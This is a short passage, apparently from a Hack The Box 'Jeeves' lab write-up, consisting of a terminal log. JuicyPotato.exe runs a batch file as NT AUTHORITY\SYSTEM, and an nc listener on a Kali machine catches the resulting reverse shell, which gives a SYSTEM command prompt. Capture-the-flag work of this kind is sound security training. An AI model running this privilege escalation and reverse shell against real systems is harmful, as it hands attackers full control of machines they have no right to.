 C:\Users\kohsuke\Downloads>JuicyPotato.exe -p C:\\Users\\kohsuke\\Downloads\\rev.bat -l 3333 -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
JuicyPotato.exe -p C:\\Users\\kohsuke\\Downloads\\rev.bat -l 3333 -t * -c {e60687f7-01a1-40aa-86ac-db1cbf673334}
Testing {e60687f7-01a1-40aa-86ac-db1cbf673334} 3333
......
[+] authresult 0
{e60687f7-01a1-40aa-86ac-db1cbf673334};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Users\kohsuke\Downloads>
root@Kali:~/hackthebox/jeeves# rlwrap nc -nlvp 3333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::3333
Ncat: Listening on 0.0.0.0:3333
Ncat: Connection from 10.10.10.63.
Ncat: Connection from 10.10.10.63:49733.
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>